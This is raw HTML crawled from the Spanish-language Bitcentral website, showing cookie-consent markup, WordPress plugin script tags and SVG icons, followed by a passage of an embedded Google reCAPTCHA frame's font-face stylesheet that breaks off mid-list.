tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab"> Functional </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" /> <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description"> Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab"> Performance </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" /> <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description"> Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab"> Analytics </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" /> <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description"> Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab"> Advertisement </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" /> <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description"> Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab"> Others </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" /> <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description"> Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/20284903.js"></script> <link rel='stylesheet' id='gforms_reset_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' media='all' /><link rel='stylesheet' id='cookie-law-info-table-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_26b4f0c3c1bcf76291fa4952fb7f04fb.php?ver=3.3.9.1' media='all' /> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_416f52248a7f5b988d66f1ea80a196ce.php?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/wow.min.js?ver=0.1.12" id="bitcentral-wow-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/owl.carousel.min.js?ver=2.2.0" id="bitcentral-owl-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215" id="bitcentral-subtleslideshow-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/odometer.min.js?ver=0.4.6" id="bitcentral-odometer-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/bootstrap.min.js?ver=4.0.0" id="bitcentral-bootstrap-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0" id="bitcentral-custom-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_3ed83b7fbb9a4a039267b521b742bb11.php?ver=1.2.0" id="bitcentral-tiny-slider-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/jquery.sticky-kit.min.js?ver=1.2.0" id="bitcentral-sticky-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20b3b806e556954dbacaf87d635d399d.php?ver=3.3.7" id="page-links-to-js"></script> <script defer id="heateor_sss_sharing_js-js-before" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_15a28232bbde9e548f275d6e52385bd6.php?ver=3.3.79" id="heateor_sss_sharing_js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/bitcentral/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox_js-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script> <script defer id="gform_gravityforms-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script> <script defer id="gform_gravityforms_theme-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.php?ver=1763026711" id="akismet-frontend-js"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <svg class="svg-defs" style="display:none;position:absolute;width:0;height:0;overflow:hidden;" aria-hidden="true"> <defs> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-facebook-square" viewBox="0 0 32 32"> <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-arrow-right" viewBox="0 0 24 24"> <path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/> </symbol> <symbol id="icon-plus" viewBox="0 0 32 32"> <path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path> </symbol> </defs> </svg><script>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")){var e=document.createElement("script");e.src=t[i].getAttribute("data-src"),document.body.appendChild(e)}document.dispatchEvent(new CustomEvent("StartAsyncLoading"));}}window.addEventListener("scroll",function(t){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("mousemove",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("touchstart",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener?window.addEventListener("load",function(){setTimeout(loadJSscripts,4e3)},!1):window.attachEvent?window.attachEvent("onload",function(){setTimeout(loadJSscripts,4e3)}):window.onload=loadJSscripts;</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J&co=aHR0cHM6Ly9lcy5iaXRjZW50cmFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gbzg7fr5lz5h
body_size: 49484
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, 